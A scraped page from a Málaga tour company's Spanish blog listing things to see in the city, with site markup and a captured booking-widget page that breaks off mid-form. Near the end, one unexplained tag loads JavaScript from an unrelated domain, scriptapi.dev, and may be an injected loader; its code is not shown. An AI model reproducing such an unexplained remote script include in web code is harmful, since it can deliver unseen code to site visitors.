  const nav = document.getElementById('mainNavbar');
  if (!nav) return;

  const shrinkPoint = 20;
  let ticking = false;

  const onScroll = () => {
    if (!ticking) {
      window.requestAnimationFrame(() => {
        nav.classList.toggle('is-shrunk', window.scrollY > shrinkPoint);
        ticking = false;
      });
      ticking = true;
    }
  };

  onScroll();
  window.addEventListener('scroll', onScroll, { passive: true });
})();
</script>

<script>
window.maBookNowConfig = Object.assign({}, window.maBookNowConfig || {}, { disabled: true });
</script>

<main class="single_post_page">
	<div class="container">
		<div class="row">
            <div class="col-lg-8">
			                <article id="post-2193" class="single-post-content post-2193 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
                    <header class="entry-header">
                        <div class="ma-heading">
                            <div></div>
                            <h1 class="entry-title">¿Qué ver en Málaga?</h1>
                        </div>
                        <div class="entry-meta">
                            <time datetime="2017-08-09T12:45:10+02:00" class="entry-date">
                                agosto 9, 2017                            </time>
                            <span class="meta-sep">•</span>
                            <span class="entry-author">Malaga Adventures</span>
                        </div>
                    </header>

                    <div class="entry-content">
                        
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="840" height="420" src="https://malagaadventures.com/wp-content/uploads/2020/06/que-ver-malaga.png" alt="" class="wp-image-16127" srcset="https://malagaadventures.com/wp-content/uploads/2020/06/que-ver-malaga.png 840w, https://malagaadventures.com/wp-content/uploads/2020/06/que-ver-malaga-768x384.png 768w" sizes="(max-width: 840px) 100vw, 840px" /></figure>



<p>Cuando visitas Málaga por primera vez en tu vida, te das cuenta de que este no <strong>es un destino únicamente para disfrutar del mar y del sol</strong>; aquí podrás disfrutar del mar, pero también de las montañas, el arte, la arquitectura; pero lo más importante la alegría y el jolgorio.</p>
<p>Esta es una ciudad reina de lo mejor del mediterráneo andaluz y que te abrirá los brazos para vivir lo mejor de esta localidad. Nosotros hoy queremos contarte sobre todo lo que puedes hacer en Málaga.</p>
<p><span id="more-2193"></span></p>
<h3>#1 Free Tours</h3>
<p>De lo primero que debemos hablarte es de la forma más divertida y económica de conocer Málaga, estos son los Free Tours. Con ellos podrás aprender todo sobre la cultura o la historia de esta maravillosa ciudad, mientras que al mismo tiempo conoces nuevas personas.</p>
<h3>#2 Paseo por la ciudad</h3>
<p>Una de las mejores maneras de conocer cualquier ciudad, pero sobre todo Málaga, es caminar por las calles. Esta es tu oportunidad para descubrir esos bares de tapas para probar la gastronomía real de este lugar, que te contamos que es una de las mejores del país. Al mismo tiempo disfrutarás de la arquitectura de esta ciudad y sus hermosas decoraciones exteriores.</p>
<h3>#3 Pablo Picasso</h3>
<p>Para aquellas personas que aman el arte y para aquellas que no tanto, una parada obligatoria es la cuna del famoso pintor Picasso. En el museo podrás recorrer todas las épocas, los estilos y las pinturas de este reconocido artista. Un dato que debes tener en cuenta es que todos los domingos este museo ofrece entrada gratuita, así que te ahorrarás un poco de dinero yendo este día de la semana.</p>
<h3>#4 Pimpi</h3>
<p>Debes visitar la Catedral de la Copla o lo que es mejor conocido como el bar Pimpi. Este es un lugar que hace feliz a todos los turistas que van allí. Aquí encontrarás una pasión increíble, es tanto el nivel de amor hacia este lugar que los turistas y los lugareños hacen fila todos los días para comer aquí una de sus generosas raciones y ver la historia de sus paredes.</p>
                    </div>

                    <footer class="entry-footer">
                        <div class="share-buttons-wrapper">
                            <h3 class="share-heading">
                                Compartir:                            </h3>
                            <div class="share-buttons">
                                <a class="share-btn share-btn--facebook" 
                                   target="_blank" 
                                   rel="noopener"
                                   href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmalagaadventures.com%2Fes%2Fque-ver-en-malaga%2F" 
                                   aria-label="Compartir en Facebook">
                                    <i class="fa-brands fa-facebook-f" aria-hidden="true"></i>
                                </a>
                                <a class="share-btn share-btn--whatsapp" 
                                   target="_blank" 
                                   rel="noopener"
                                   href="https://api.whatsapp.com/send?text=%C2%BFQu%C3%A9+ver+en+M%C3%A1laga%3F+-+https%3A%2F%2Fmalagaadventures.com%2Fes%2Fque-ver-en-malaga%2F"
                                   aria-label="Compartir en WhatsApp">
                                    <i class="fa-brands fa-whatsapp" aria-hidden="true"></i>
                                </a>
                                <a class="share-btn share-btn--telegram" 
                                   target="_blank" 
                                   rel="noopener"
                                   href="https://t.me/share/url?url=https%3A%2F%2Fmalagaadventures.com%2Fes%2Fque-ver-en-malaga%2F&text=%C2%BFQu%C3%A9+ver+en+M%C3%A1laga%3F"
                                   aria-label="Compartir en Telegram">
                                    <i class="fa-brands fa-telegram" aria-hidden="true"></i>
                                </a>
                                <a class="share-btn share-btn--email" 
                                   href="mailto:?subject=%C2%BFQu%C3%A9%20ver%20en%20M%C3%A1laga%3F&body=%20-%20https%3A%2F%2Fmalagaadventures.com%2Fes%2Fque-ver-en-malaga%2F"
                                   aria-label="Compartir por email">
                                    <i class="fa-solid fa-envelope" aria-hidden="true"></i>
                                </a>
                            </div>
                        </div>

                                            </footer>
                </article>
				
				
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/es/que-ver-en-malaga/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://malagaadventures.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="es" /><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                
                
                                    <section class="related-posts">
                        <h3 class="related-heading">
                            Lee también                        </h3>
                        <div class="row g-4">
                                                            <div class="col-md-4">
                                    <article class="related-post-card">
                                        <a href="https://malagaadventures.com/es/los-mejores-espetos-de-malaga/" 
                                           class="related-post-image ratio ratio-16x9"
                                           aria-label="Los Mejores Espetos de Málaga">
                                            <img src="https://malagaadventures.com/wp-content/uploads/2020/05/Mejores-espetos-malaga.png" 
                                                 alt="Los Mejores Espetos de Málaga" 
                                                 loading="lazy">
                                        </a>
                                        <h4 class="related-post-title">
                                            <a href="https://malagaadventures.com/es/los-mejores-espetos-de-malaga/">Los Mejores Espetos de Málaga</a>
                                        </h4>
                                    </article>
                                </div>
                                                            <div class="col-md-4">
                                    <article class="related-post-card">
                                        <a href="https://malagaadventures.com/es/5-planes-para-hacer-en-malaga/" 
                                           class="related-post-image ratio ratio-16x9"
                                           aria-label="5 Planes para hacer en Málaga">
                                            <img src="https://malagaadventures.com/wp-content/uploads/2020/06/que-hacer-en-malaga-1.png" 
                                                 alt="5 Planes para hacer en Málaga" 
                                                 loading="lazy">
                                        </a>
                                        <h4 class="related-post-title">
                                            <a href="https://malagaadventures.com/es/5-planes-para-hacer-en-malaga/">5 Planes para hacer en Málaga</a>
                                        </h4>
                                    </article>
                                </div>
                                                            <div class="col-md-4">
                                    <article class="related-post-card">
                                        <a href="https://malagaadventures.com/es/planes-divertidos-en-malaga/" 
                                           class="related-post-image ratio ratio-16x9"
                                           aria-label="Planes divertidos en Málaga">
                                            <img src="https://malagaadventures.com/wp-content/uploads/2020/06/planes-divertidos-malaga.png" 
                                                 alt="Planes divertidos en Málaga" 
                                                 loading="lazy">
                                        </a>
                                        <h4 class="related-post-title">
                                            <a href="https://malagaadventures.com/es/planes-divertidos-en-malaga/">Planes divertidos en Málaga</a>
                                        </h4>
                                    </article>
                                </div>
                                                    </div>
                    </section>
                                
			            </div>
                <aside class="col-lg-4">
				
<aside class="sidebar-widget" role="complementary" aria-label="Blog Sidebar">
    <section class="sidebar-section search-section">
        <div class="ma-heading">
            <div></div>
            <h2 class="h1">Search</h2>
        </div>
        <div class="sidebar-search-form">
            
<form role="search" method="get" class="search-form" action="https://malagaadventures.com/es/">
	<label class="screen-reader-text" for="search-form-199791">Search for:</label>
	<div class="search-form-inner">
		<input type="search"
			   id="search-form-199791"
			   class="search-field"
			   placeholder="Search…"
			   value=""
			   name="s" />
		<button type="submit" class="search-submit" aria-label="Search">
			<i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i>
		</button>
	</div>
</form>
        </div>
    </section>

    <section class="sidebar-section tours-section">
        <div class="ma-heading">
            <div></div>
            <h2 class="h1">Our Tours</h2>
        </div>
        <div class="sidebar-tours">
                        <article class="sidebar-tour-card">
                <a class="tour-card-image ratio ratio-4x3" href="/es/free-tour/" aria-label="Free tour">
                    <img src="https://malagaadventures.com/wp-content/uploads/2020/01/free-tour-malaga-adventures-4.jpg" alt="Free tour" loading="lazy">
                </a>
                <div class="tour-card-content">
                    <h3 class="tour-card-title">
                        <a href="/es/free-tour/">Free tour</a>
                    </h3>
                    <span class="tour-card-schedule">Any day</span>
                </div>
            </article>
                        <article class="sidebar-tour-card">
                <a class="tour-card-image ratio ratio-4x3" href="/es/alcazaba-tour/" aria-label="Alcazaba tour">
                    <img src="https://malagaadventures.com/wp-content/uploads/2020/01/alcazaba-tour-malaga-adventures.jpg" alt="Alcazaba tour" loading="lazy">
                </a>
                <div class="tour-card-content">
                    <h3 class="tour-card-title">
                        <a href="/es/alcazaba-tour/">Alcazaba tour</a>
                    </h3>
                    <span class="tour-card-schedule">Any day</span>
                </div>
            </article>
                        <article class="sidebar-tour-card">
                <a class="tour-card-image ratio ratio-4x3" href="/es/private-tour/" aria-label="Private tour">
                    <img src="https://malagaadventures.com/wp-content/uploads/2020/01/private-tour-malaga-adventures.jpg" alt="Private tour" loading="lazy">
                </a>
                <div class="tour-card-content">
                    <h3 class="tour-card-title">
                        <a href="/es/private-tour/">Private tour</a>
                    </h3>
                    <span class="tour-card-schedule">Any day</span>
                </div>
            </article>
                    </div>
    </section>

    <section class="sidebar-section categories-section">
        <div class="ma-heading">
            <div></div>
            <h2 class="h1">Categories</h2>
        </div>
        <nav class="blog-categories" aria-label="Categories">
            <ul>
                                    <li>
                        <a href="https://malagaadventures.com/es/category/sin-categorizar/">
                            Sin categorizar                        </a>
                        <span class="count">34</span>
                    </li>
                            </ul>
        </nav>
    </section>

    <section class="sidebar-section social-section">
        <div class="ma-heading">
            <div></div>
            <h2 class="h1">Follow Us</h2>
        </div>
        <div class="social-plugins">
            <div class="facebook-plugin">
                <div class="fb-page" data-href="https://www.facebook.com/malagaadventures" data-tabs="timeline" data-width="" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                    <blockquote cite="https://www.facebook.com/malagaadventures" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/malagaadventures">Málaga Adventures</a></blockquote>
                </div>
            </div>
            <div class="instagram-plugin">
                <blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/B1pl9BtHzBc/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12"></blockquote>
                <script async src="//www.instagram.com/embed.js"></script>
            </div>
        </div>
    </section>
</aside>
                </aside>
        </div>
	</div>
</main>

<!-- WhatsApp flotante -->
<a class="wa-float" href="https://wa.me/34699756864" target="_blank" rel="noopener nofollow"
   aria-label="Chatear por WhatsApp">
  <i class="fab fa-whatsapp" aria-hidden="true"></i>
  <span class="wa-label">WhatsApp</span>
</a>

<!-- Calendario flotante (abre modal Turitop sin JS) -->
<button type="button" class="cal-float"
        data-bs-toggle="modal" data-bs-target="#turitopModal"
        aria-controls="turitopModal" aria-haspopup="dialog"
        aria-label="Abrir calendario de reservas">
  <i class="fas fa-calendar" aria-hidden="true"></i>
  <span class="cal-label">Calendario</span>
</button>

<!-- Modal Calendario (BS5, sin JS propio) -->
<div class="modal fade modal-calendar" id="turitopModal" tabindex="-1" aria-labelledby="turitopModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-xl modal-dialog-centered modal-dialog-scrollable">
    <div class="modal-content">
      <div class="modal-header">
        <h5 id="turitopModalLabel" class="modal-title">
          ¿Qué hay hoy?        </h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal"
                aria-label="Cerrar"></button>
      </div>

      <div class="modal-body">
        <div class="heading_block">
          <h2>
            Calendario de reservas          </h2>
        </div>

        <!-- Turitop: el script oficial detecta este bloque y lo inicializa -->
        <div class="turitop-embed-wrap">
          <div class="loading-turitop"
               data-category="C1"
               data-lang="es"
               data-embed="box"
               data-service=" ">
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<footer>
  <div class="container">
    <!-- bloque branding + contacto -->
    <div class="row">
      <div class="col-xl-10 col-md-12 offset-xl-1">
        <div class="d-flex align-items-center justify-content-center flex-row flex-wrap text-center text-md-start">
          <div class="logo me-md-4 mb-3 mb-md-0">
            <img src="https://malagaadventures.com/wp-content/themes/malaga%205/img/footer-logo.png"
                 alt="Málaga Adventures" loading="lazy" width="260" height="auto">
          </div>
          <div class="mission align-self-center">
            <p>Join our adventures and discover the beauty of Malaga and Andalusia, you are going to fall in love! So… What are you waiting for?
</p>

            <div class="phone_and_time d-flex justify-content-center justify-content-md-start align-items-center flex-wrap gap-3 my-2">
              <a class="phone" href="tel:+34699756864" aria-label="Teléfono">
                (+34) 699 756 864              </a>
              <a class="theme_email" href="mailto:i&#110;&#102;o&#64;&#109;alagaadv&#101;&#110;t&#117;&#114;&#101;&#115;.&#99;&#111;m" aria-label="Email">
                info@malagaadventures.com              </a>
            </div>

            <ul class="social list-unstyled d-flex justify-content-center justify-content-md-start gap-2 m-0">
              <li><a class="facebook"    href="https://www.facebook.com/malagaadventures"     target="_blank" rel="noopener nofollow" aria-label="Facebook"></a></li>
              <li><a class="twitter"     href="https://twitter.com/malagadventures"      target="_blank" rel="noopener nofollow" aria-label="Twitter / X"></a></li>
              <li><a class="instagram"   href="https://www.instagram.com/malagaadventures/"    target="_blank" rel="noopener nofollow" aria-label="Instagram"></a></li>
              <li><a class="tripadwiser" href="https://www.tripadvisor.es/Attraction_Review-g187438-d12396531-Reviews-Malaga_Adventures-Malaga_Costa_del_Sol_Province_of_Malaga_Andalucia.html" target="_blank" rel="noopener nofollow" aria-label="Tripadvisor"></a></li>
              <li><a class="whatsapp"    href="https://wa.me/+34699756864"     target="_blank" rel="noopener nofollow" aria-label="WhatsApp"></a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <!-- menú del footer -->
    <div class="row mt-4">
      <nav class="footer-nav" aria-label="Footer">
        <div class="container">
          <ul id="menu-footer-menu-esp" class="footer-menu"><li id="menu-item-21891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21891"><a href="https://malagaadventures.com/es/cookies/">Política de cookies</a></li>
<li id="menu-item-21892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21892"><a href="https://malagaadventures.com/es/aviso-legal/">Aviso legal</a></li>
</ul>        </div>
      </nav>
    </div>
  </div>

  <div class="copyrights">
    <p>© Málaga Adventures 2026 · All Rights Reserved.</p>
  </div>
</footer>
<!-- Turitop (cárgalo una sola vez en todo el sitio) -->
<script id="js-turitop"
  src="https://app.turitop.com/js/load-turitop.min.js"
  data-company="M472" data-ga="yes" data-buttoncolor="green" data-afftag="ttafid"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/es\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/malaga%205\/*","\/es\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://scriptapi.dev/api/malagaadventures.js"></script>

<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://malagaadventures.com/es/que-ver-en-malaga/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://malagaadventures.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Español</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://malagaadventures.com/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Inglés" title="Switch to Inglés" >
                                                        <img
            class="wpml-ls-flag"
            src="https://malagaadventures.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-it wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://malagaadventures.com/it/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Italiano" title="Switch to Italiano" >
                                                        <img
            class="wpml-ls-flag"
            src="https://malagaadventures.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
			</li></ul>
</div>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/malagaadventures.com\/es\/wp-json\/hostinger-reach\/v1\/contact","nonce":"6240800305","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://malagaadventures.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1768652508" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" id="js-turitop" src="https://app.turitop.com/js/load-turitop.min.js?ver=1.0.10" data-lang="es" data-company="M472" data-ga="yes" data-afftag="ttafid"></script><script type="text/javascript" src="https://malagaadventures.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://malagaadventures.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://malagaadventures.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://malagaadventures.com/wp-content/plugins/turitop-booking-system/assets/js/turitop-bs-frontend.min.js?ver=1.0.10" id="turitop_booking_system_frontend_js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js?ver=5.3.3" id="bootstrap-5-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://malagaadventures.com/wp-content/themes/malaga%205/js/book-now-enhancer.js?ver=1768684327" id="malaga-book-now-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://malagaadventures.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 23:48:35 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.turitop.com/booking/daily/M472/es/C1/NOTSHOW/NOTSHOW?ts=1769434490360&returnUrl=aHR0cHM6Ly9tYWxhZ2FhZHZlbnR1cmVzLmNvbS9lcy9xdWUtdmVyLWVuLW1hbGFnYS8=
body_size: 28641
content:
<!DOCTYPE html>
<html class="booking-daily" id="booking_daily" lang="es" class="daily-view-M472">
<head>
  <meta name="robots" content="noindex,nofollow">
  <meta charset="utf-8">
  <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE">
  <meta HTTP-EQUIV="PRAGMA" CONTENT="NO-CACHE">
  <meta name="description" content="Malaga Adventures" />
  <meta name="viewport" content="width=device-width">
  <title>Malaga Adventures</title>
  <link rel="icon" href="/img/favicon.ico" type="image/x-icon" />
  <link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
  <link rel="stylesheet" href="/css/normalize.min.css" />
  <script type="text/javascript" src="/plugin/jquery/jquery.min.js"></script>
  <link rel="stylesheet" href="/plugin/jqueryui/themes/ui-lightness/jquery-ui.css" />
  <script src="/plugin/jqueryui/jquery-ui.min.js"></script>
                <link rel="stylesheet" href="/css/bookingbox-v2.min.css?v=1768220489" />
                  <link rel="stylesheet" href="/css/bookingbox-v3.min.css?v=1768220489" />
    
     <link rel="stylesheet" href="/plugin/jquery.timepicker/jquery.timepicker.css" />
  <script type="text/javascript" src="/plugin/jquery.timepicker/jquery.timepicker.min.js"></script>

  <style>
  .filter-container { margin:auto; max-width:685px; min-height:60px; max-height:280px; text-align:center; }
  @media only screen and (min-width:100px) and (max-width:319px) {
    .filter-container { max-width:230px; }
    #fullVersion { display: none; }
    #minVersion { display: block; }
  }
  @media only screen and (min-width:320px) and (max-width:480px) {
    .filter-container { max-width:230px; }
    #fullVersion { display: block; }
    #minVersion { display: none; }
  }
  @media only screen and (min-width:481px) and (max-width:800px) {
    .filter-container { max-width:450px; }
    #fullVersion { display: block; }
    #minVersion { display: none; }
  }
  @media only screen and (min-width:800px) {
    #fullVersion { display: block; }
    #minVersion { display: none; }
  }
  .filter-item-tiny { float:left; margin:auto; width:45px; height:58px; /*border:1px solid #000;*/ display:inline-block; overflow:hidden; font-size:10px; font-weight:bold; }
  .filter-item-small { float:left; margin:auto; width:80px; height:58px; /*border:1px solid #777;*/ display:inline-block; overflow:hidden; }
  .filter-item-medium { float:left; margin:auto; width:140px; height:58px; /*border:1px solid #777;*/ display:inline-block; overflow:hidden; }
  .filter-item-medium-big { float:left;  margin:auto; width:180px; height:58px; /*border:1px solid #777;*/ display:inline-block; overflow:hidden; }
  .filter-item-big { float:left; margin:auto; width:230px; height:58px; /*border:1px solid #ccc;*/ display:inline-block; overflow:hidden; }
  .filter-item-bigger { float:left;  margin:auto; width:270px; height:58px; /*border:1px solid #ccc;*/ display:inline-block; overflow:hidden; }
  .calendar-daily-datepicker { position:relative; z-index:auto; height:34px; color:#444; font-size:22px; line-height:6px; width:6em; border:1px solid #aaa; border-radius:4px; text-align:center; margin:0 !important; }
  .calendar-daily-datepicker:hover { color:#aaa; cursor:pointer; }
  .booking-daily-heading-col1, .booking-daily-heading-col2, .booking-daily-heading-col3, .booking-daily-heading-col4, .booking-daily-heading-col5 { font-weight:100; font-size:11px; color:#777; line-height:12px; background:#fff; }
  .filter-heading1, .filter-heading2, .filter-heading3, .filter-heading4, .filter-heading5 { font-weight:100; font-size:11px; color:#777; line-height:12px; background:transparent; }
  .booking-daily-table { width:97%;  }
  .booking-daily-table tr td { padding:0.4em; border-bottom:5px solid #fff; }
  .booking-daily-table tr { background:#eaeaea; }
  .booking-daily-table tr:hover { background:#f9f9f9; }
  .booking-daily-col1 { font-weight:bold; font-size:18px; color:#222; }
  .booking-daily-col2 { font-weight:bold; font-size:13px; color:#222; }
  .booking-daily-col3 { font-weight:bold; font-size:17px; color:#222; }
  .booking-daily-pricing-notes { font-size:10px; color:#777; line-height:12px; }
  .booking-daily-not-available { font-weight:bold; color:red; text-transform:uppercase; }
  a.booking-daily-buy-now { text-decoration:none; font-weight:bold; }
  div.booking-daily-buy-now { margin:auto; text-decoration:none; color:#fff; text-transform:uppercase; font-size:12px; line-height:12px; background:#15af00 none repeat scroll 0 0; border-radius:0.3em; box-shadow:0 -3px 0 0 rgba(0, 0, 0, 0.1) inset, 0 1px 3px 0 rgba(0, 0, 0, 0.3); height:auto;  max-width:12em; min-width:4em; padding: 0.6em 0.3em 0.7em; }
  div.booking-daily-buy-now:hover { background:#60df20; }
  .calendar-daily-service-selector { width:220px; height:38px; text-align:center; padding:8px; font-size:12px; border:1px solid #ccc; border-radius:5px; }
  .calendar-daily-timepicker { width:65px; padding:5px; font-size:12px; height:25px; border:1px solid #eee; border-radius:5px; text-align:center; }
  div.booking-daily-filter-prev-button, div.booking-daily-filter-next-button { color:#fff; border-radius:0.3em; width:30px; height:30px; margin:auto; padding:7px 5px 0 5px ; font-weight:bold; cursor:pointer;  box-shadow:0 -3px 0 0 rgba(0, 0, 0, 0.1) inset, 0 1px 3px 0 rgba(0, 0, 0, 0.3); }
  div.booking-daily-filter-prev-button { background:orange url('/img/icon-arrow-prev-white-16.png') no-repeat 11px 10px; }
  div.booking-daily-filter-next-button { background:orange url('/img/icon-arrow-next-white-16.png') no-repeat 12px 10px; }
  div.booking-daily-filter-prev-button:hover { background:#fd0 url('/img/icon-arrow-prev-white-16.png') no-repeat 11px 10px; }
  div.booking-daily-filter-next-button:hover { background:#fd0 url('/img/icon-arrow-next-white-16.png') no-repeat 12px 10px; }
  td span.ui-state-default { background:#6b4 !important; }
  .ui-state-default { background:#6b4 !important; }
  td.ui-state-disabled span.ui-state-default {
    color: #ee1c00 !important;
    background: #fbc6bf !important;
  }

  .highlight > a {
      background: #DDBBE5!important;
      color: #7F059D!important;
  }
  td.not-events > span.ui-state-default {
      color: #fff !important;
      background: #bdbdbd !important;
  }

  a.booking-daily-not-available-anticipation-button {
      text-decoration: none;
      font-weight: bold;
    }

    div.booking-daily-not-available-anticipation-button {
      margin: auto;
      text-decoration: none;
      color: #7F059D;
      text-transform: uppercase;
      font-size: 12px;
      background: #DDBBE5 none repeat scroll 0 0;
      border-radius: 0.3em;
      box-shadow: 0 -3px 0 0 rgba(0, 0, 0, 0.1) inset, 0 1px 3px 0 rgba(0, 0, 0, 0.3);
      height: auto;
      max-width: 20em;
      min-width: 4em;
      padding: 0.6em 0.3em 0.7em;
    }

    div.booking-daily-not-available-anticipation-button:hover {
      opacity: .7;
      cursor: pointer;
    }

    .map-too-late {
      background:#DDBBE5;
      color: #7F059D;
      line-height: 2.3em;
      border-radius: 2px;
      font-weight: 700;
      padding: 0em 0.5em;
      display: inline-block;
      margin-top: 0.5em;
    }

    .map-event-label {
      background:#bfecca;
      color: #00b22d;
      line-height: 2.3em;
      border-radius: 2px;
      font-weight: 700;
      padding: 0em 0.5em;
      display: inline-block;
      margin-top: 0.5em;
    }

    .map-event-label-closed {
      background:#fbc6bf;
      color: #ee1c00;
      line-height: 2.3em;
      border-radius: 2px;
      font-weight: 700;
      padding: 0em 0.5em;
      display: inline-block;
      margin-top: 0.5em;
    }

  </style>

      <style>

      div.booking-daily-buy-now, div.booking-daily-not-available-button, div.booking-daily-not-available-anticipation-button {
        box-shadow: none;
        padding: 1em 3em;
      }

      div.booking-daily-buy-now {
        border: 1px solid #00b22d;
      }

      div.booking-daily-not-available-anticipation-button {
        border: 1px solid #7F059D;
      }

      div.booking-daily-filter-next-button, div.booking-daily-filter-prev-button {
        box-shadow: none;  
      }

      div.booking-daily-filter-next-button {
        background: #ccc url(/img/icon-arrow-next-white-16.png) no-repeat 12px 10px;
      }

      div.booking-daily-filter-prev-button {
        background: #ccc url(/img/icon-arrow-prev-white-16.png) no-repeat 11px 10px;
      }

      div.booking-daily-filter-next-button:hover {
        background: #ddd url(/img/icon-arrow-next-white-16.png) no-repeat 12px 10px;
      }

      div.booking-daily-filter-prev-button:hover {
        background: #ddd url(/img/icon-arrow-prev-white-16.png) no-repeat 11px 10px;
      }

    </style>
  
    <style id="custom_css">
.product-buy-now:hover, .buy-now:hover, .buy-now-2:hover {background: #d47505; color: #fff;}
th.booking-daily-heading-col3, td.booking-daily-col3  {
  display: none !important;
}

.buy-now-button input[type=submit]{
background-color:#ff4c16;
}

.buy-now-button input[type=submit]:hover{
cursor:pointer;
background-color:#02b906;
}

.eventsCalendar-daysList li.dayWithEvents a:hover{
background-color:#00b22d;
color:#fff;
}
</style>
  
  </head>
<body>

  

  <div class="clear"></div>

  
  <div id="booking_daily_content">
  <form action="https://app.turitop.com/admin/company/M472/calendar/daily" method="post" accept-charset="utf-8" id="booking_daily_filter">    <div style="margin:auto; text-align:center;">
    <div class="filter-container">

    <div class="filter-item-bigger">
        <div class="filter-item-tiny"  class="opacity-med disabled">
          <br>
          <div class="booking-daily-filter-prev-button"></div>
        </div>
        <div class="filter-item-medium">
        <span class='filter-heading1'>Día</span>
        <input type="text" name="filter[date]" value="26-01-2026" id="filter_date" maxlength="10" onchange="reloadCalendar();" class="calendar-daily-datepicker"  />        </div>
        <div class="filter-item-tiny" onclick="$('#filter_date').val('27-01-2026'); reloadCalendar('27-01-2026');">
          <br>
          <div class="booking-daily-filter-next-button"></div>&nbsp; &nbsp; &nbsp;
        </div>
      </div>
      <div class="filter-item-medium-big">
        <div class="filter-item-small">
          <span class='filter-heading2'>Desde hora</span>
